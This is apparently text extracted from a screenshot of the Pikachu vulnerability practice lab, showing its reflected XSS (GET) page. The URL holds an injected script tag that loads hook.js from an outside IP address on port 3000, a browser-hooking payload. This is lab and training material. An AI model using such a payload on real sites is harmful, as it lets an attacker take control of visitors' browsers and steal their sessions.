 localhost/pikachu/vul/xss/xss_reflected_get.php?message=<script+src%3D"http%3A%2F%2F192.168.15.141%3A3000%2Fhook.js"><%2Fscrip
Pikachu 漏洞练习平台 pika~pika~
localhost 显示
hello hsw!!
确定
系统介绍
xss
反射型xss(get)
暴力破解
Which NBA player do you like?
Cross-Site Scripting
submit
who is ,i don't care!
概述
反射型xss(get)